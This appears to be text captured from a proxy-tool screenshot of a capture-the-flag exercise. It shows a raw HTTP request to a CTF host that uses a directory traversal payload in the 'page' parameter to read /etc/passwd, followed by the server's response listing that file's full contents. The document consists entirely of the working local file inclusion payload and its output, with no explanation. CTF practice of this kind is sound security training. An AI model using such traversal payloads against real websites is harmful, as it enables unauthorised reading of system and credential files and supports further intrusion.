 Pretty Raw Hex \n
1 GET /index.php?page=../../../../../../../../../etc/passwd HTTP/1.1
2 Host: ctf.cyb3r4rena.com:8082
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.50 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: es-ES,es;q=0.9
8 Connection: close
9
10
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 14 Apr 2023 23:16:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1289
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 nginx:x:101:101:nginx user,,,:/nonexistent:/bin/false
28 systemd-timesync:x:102:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 systemd-network:x:103:104:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:104:105:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 Debian-exim:x:105:107::/var/spool/exim4:/usr/sbin/nologin
32
33